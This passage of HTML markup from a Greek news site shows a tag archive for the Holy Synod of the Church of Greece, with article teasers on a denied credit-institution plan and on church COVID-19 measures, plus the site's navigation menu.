									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-877-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-568545 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-vlachos-ithele-kalpi-gia-ton-grammatea-stin-ko-tis-nd-mitsotakis-thelete-na-kateveite-kai-eseis-ypopsifios/" aria-label="Ο Βλάχος ήθελε κάλπη για τον γραμματέα στην ΚΟ της ΝΔ – Μητσοτάκης: Θέλετε να κατεβείτε και εσείς υποψήφιος;">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/mitsotakis-ko2-1024x682-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-vlachos-ithele-kalpi-gia-ton-grammatea-stin-ko-tis-nd-mitsotakis-thelete-na-kateveite-kai-eseis-ypopsifios/" rel="bookmark">Ο Βλάχος ήθελε κάλπη για τον γραμματέα στην ΚΟ της ΝΔ – Μητσοτάκης: Θέλετε να κατεβείτε και εσείς υποψήφιος;</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-567835 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-anartisi-tou-gavriil-sakellaridi-meta-tin-epemvasi-gia-topothetisi-stent/" aria-label="Η ανάρτηση του Γαβριήλ Σακελλαρίδη μετά την επέμβαση για τοποθέτηση στεντ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/sakellaridis.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-anartisi-tou-gavriil-sakellaridi-meta-tin-epemvasi-gia-topothetisi-stent/" rel="bookmark">Η ανάρτηση του Γαβριήλ Σακελλαρίδη μετά την επέμβαση για τοποθέτηση στεντ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-562289 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-mitsotakis-filoxenise-ton-prothypourgo-tou-louxemvourgou/" aria-label="Ο Μητσοτάκης φιλοξένησε τον πρωθυπουργό του Λουξεμβούργου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/mitsotakis1-2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-mitsotakis-filoxenise-ton-prothypourgo-tou-louxemvourgou/" rel="bookmark">Ο Μητσοτάκης φιλοξένησε τον πρωθυπουργό του Λουξεμβούργου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-550214 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-sygkinitiki-anartisi-tou-nikou-pappa-gia-tin-kori-tou-pou-perase-sto-panepistimio/" aria-label="Η συγκινητική ανάρτηση του Νίκου Παππά για την κόρη του που πέρασε στο Πανεπιστήμιο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/09/Pappas-768x512-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-sygkinitiki-anartisi-tou-nikou-pappa-gia-tin-kori-tou-pou-perase-sto-panepistimio/" rel="bookmark">Η συγκινητική ανάρτηση του Νίκου Παππά για την κόρη του που πέρασε στο Πανεπιστήμιο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΙΕΡΑ ΣΥΝΟΔΟΣ</span><meta property="url" content="https://newsique.gr/tag/iera-synodos/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΙΕΡΑ ΣΥΝΟΔΟΣ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-528374">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/diapsevdei-i-iera-synodos-tis-ekklisias-tis-elladas-dimosievmata-peri-systaseos-pistotikou-idrymatos/" aria-label="Διαψεύδει η Ιερά Σύνοδος της Εκκλησίας της Ελλάδας δημοσιεύματα «περί συστάσεως πιστωτικού ιδρύματος»">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="500" src="https://newsique.gr/wp-content/uploads/2025/04/iera-synodos-740x500.webp" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/diapsevdei-i-iera-synodos-tis-ekklisias-tis-elladas-dimosievmata-peri-systaseos-pistotikou-idrymatos/" rel="bookmark">Διαψεύδει η Ιερά Σύνοδος της Εκκλησίας της Ελλάδας δημοσιεύματα «περί συστάσεως πιστωτικού ιδρύματος»</a>
		</h2></div>
										<p class="entry-summary">«Ουδέποτε ελήφθη σχετική απόφαση», επισημαίνει η Ιερά Σύνοδος της Εκκλησίας της Ελλάδας διαψεύδοντας δημοσιεύματα «περί συστάσεως πιστωτικού ιδρύματος». Σύμφωνα με την ανακοίνωση: «Εν σχέσει προς δημοσιεύματα περί επικειμένης υποβολής από την Εκκλησία της Ελλάδος αιτήματος στην Τράπεζα της Ελλάδος με						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-04-01T13:46:04+03:00">8 μήνες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/diapsevdei-i-iera-synodos-tis-ekklisias-tis-elladas-dimosievmata-peri-systaseos-pistotikou-idrymatos/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Διαψεύδει η Ιερά Σύνοδος της Εκκλησίας της Ελλάδας δημοσιεύματα «περί συστάσεως πιστωτικού ιδρύματος»&amp;url=https://newsique.gr/diapsevdei-i-iera-synodos-tis-ekklisias-tis-elladas-dimosievmata-peri-systaseos-pistotikou-idrymatos/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-171884">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/iera-synodos-entos-ton-naon-o-agiasmos-ton-ydaton-i-ekklisia-tha-tirisei-ta-metra/" aria-label="Ιερά Σύνοδος: Εντός των ναών ο Αγιασμός των υδάτων &#8211; «Η Εκκλησία θα τηρήσει τα μέτρα»">
			<span class="rb-iwrap"><img width="728" height="364" src="https://newsique.gr/wp-content/uploads/2020/04/eswteriko-ekklisias-adeio-korwnoios.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/iera-synodos-entos-ton-naon-o-agiasmos-ton-ydaton-i-ekklisia-tha-tirisei-ta-metra/" rel="bookmark">Ιερά Σύνοδος: Εντός των ναών ο Αγιασμός των υδάτων &#8211; «Η Εκκλησία θα τηρήσει τα μέτρα»</a>
		</h2></div>
										<p class="entry-summary">Ο Μακαριώτατος Πρόεδρος της Ιεράς Συνόδου της Εκκλησίας της Ελλάδος, Αρχιεπίσκοπος Αθηνών και πάσης Ελλάδος κ. Ιερώνυμος, απέστειλε σήμερα το απόγευμα Συνοδική Επιστολή προς τους Σεβασμιωτάτους Μητροπολίτες της Εκκλησίας της Ελλάδος, από τους οποίους ζητά, σύμφωνα με τις σχετικές από						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2021-01-05T19:56:22+02:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iera-synodos-entos-ton-naon-o-agiasmos-ton-ydaton-i-ekklisia-tha-tirisei-ta-metra/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ιερά Σύνοδος: Εντός των ναών ο Αγιασμός των υδάτων &#8211; «Η Εκκλησία θα τηρήσει τα μέτρα»&amp;url=https://newsique.gr/iera-synodos-entos-ton-naon-o-agiasmos-ton-ydaton-i-ekklisia-tha-tirisei-ta-metra/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-166250">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/iera-synodos-i-ekklisia-synainei-me-ta-metra-tis-politeias-gia-ti-leitourgia-naon/" aria-label="Ιερά Σύνοδος: Η Εκκλησία συναινεί με τα μέτρα της πολιτείας για τη λειτουργία ναών">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/12/iera-sinodos-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/iera-synodos-i-ekklisia-synainei-me-ta-metra-tis-politeias-gia-ti-leitourgia-naon/" rel="bookmark">Ιερά Σύνοδος: Η Εκκλησία συναινεί με τα μέτρα της πολιτείας για τη λειτουργία ναών</a>
		</h2></div>
										<p class="entry-summary">Στη συνεδρίαση συζητήθηκε η νέα πρόταση της κυβέρνησης και των λοιμωξιολόγων για την λειτουργία των εκκλησιών κατά την εορταστική περίοδο. Η Διαρκής Ιερά Σύνοδος, κατόπιν εκτενούς συζητήσεως, έλαβε τις εξής αποφάσεις: Η Ιερά Σύνοδος, έχοντας ως προτεραιότητα την διαφύλαξη της						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-12-15T17:02:48+02:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iera-synodos-i-ekklisia-synainei-me-ta-metra-tis-politeias-gia-ti-leitourgia-naon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ιερά Σύνοδος: Η Εκκλησία συναινεί με τα μέτρα της πολιτείας για τη λειτουργία ναών&amp;url=https://newsique.gr/iera-synodos-i-ekklisia-synainei-me-ta-metra-tis-politeias-gia-ti-leitourgia-naon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-156188">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/i-diarkis-iera-synodos-zita-anoichtes-ekklisies-ta-christougenna/" aria-label="Η Διαρκής Ιερά Σύνοδος ζητά ανοιχτές εκκλησίες τα Χριστούγεννα!">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/04/ekklisia-500-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/i-diarkis-iera-synodos-zita-anoichtes-ekklisies-ta-christougenna/" rel="bookmark">Η Διαρκής Ιερά Σύνοδος ζητά ανοιχτές εκκλησίες τα Χριστούγεννα!</a>
		</h2></div>
										<p class="entry-summary">Παράκληση προς την κυβέρνηση και τον πρωθυπουργό να λειτουργήσουν οι εκκλησίες το δεκαήμερο των Χριστουγέννων, όπως ακριβώς λειτουργούσαν το προηγούμενο χρονικό διάστημα, εκφράζει με επιστολή της η Διαρκής Ιερά Σύνοδος. Την αποκάλυψη αυτή έκανε ο μητροπολίτης Νέας Ιωνίας και Φιλαδελφείας						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-11-13T20:17:38+02:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-diarkis-iera-synodos-zita-anoichtes-ekklisies-ta-christougenna/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η Διαρκής Ιερά Σύνοδος ζητά ανοιχτές εκκλησίες τα Χριστούγεννα!&amp;url=https://newsique.gr/i-diarkis-iera-synodos-zita-anoichtes-ekklisies-ta-christougenna/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-155799">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/synagermos-krousmata-koronoiou-stin-iera-synodo/" aria-label="Συναγερμός: Κρούσματα κορονοϊού στην Ιερά Σύνοδο">
			<span class="rb-iwrap"><img width="728" height="364" src="https://newsique.gr/wp-content/uploads/2020/03/orthodox-iereas.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/synagermos-krousmata-koronoiou-stin-iera-synodo/" rel="bookmark">Συναγερμός: Κρούσματα κορονοϊού στην Ιερά Σύνοδο</a>
		</h2></div>
										<p class="entry-summary">Αναστάτωση επικρατεί στην Ιερά Σύνοδο μετά τα κρούσματα κορονοϊού σε Ιεράρχες της. Σύμφωνα με το «Βήμα Ορθοδοξίας» πέντε Μητροπολίτες διαφόρων ηλικιών έχουν διαγνωστεί με Covid-19. Πηγές της Ελλαδικής εκκλησίας εκφράζουν έντονα την ανησυχία τους καθώς ειδικά οι δυο Μητροπολίτες έχουν						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-11-12T20:11:54+02:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/synagermos-krousmata-koronoiou-stin-iera-synodo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Συναγερμός: Κρούσματα κορονοϊού στην Ιερά Σύνοδο&amp;url=https://newsique.gr/synagermos-krousmata-koronoiou-stin-iera-synodo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-155410">
												<div class="p-feat-holder">
						<div class="p-feat">
